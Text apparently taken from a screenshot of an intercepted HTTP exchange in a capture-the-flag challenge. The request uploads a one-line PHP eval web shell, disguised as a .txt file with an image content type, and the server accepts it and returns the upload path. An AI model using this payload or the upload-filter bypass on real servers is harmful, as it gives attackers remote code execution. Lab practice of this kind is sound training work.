 Request
Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show
3 Content-Length : 210
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarybQd8QnXJeNWSinaI
8 Origin :
http://ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show
9 Referer :
http://ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundarybQd8QnXJeNWSinaI
15 Content-Disposition : form-data ; name="file"; filename ="1.txt"
16 Content-Type : image/png
17
18 <?php @eval($_POST['shell']); ?>
19 ------WebKitFormBoundarybQd8QnXJeNWSinaI--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Thu, 17 Aug 2023 12:34:44 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/1.txt"}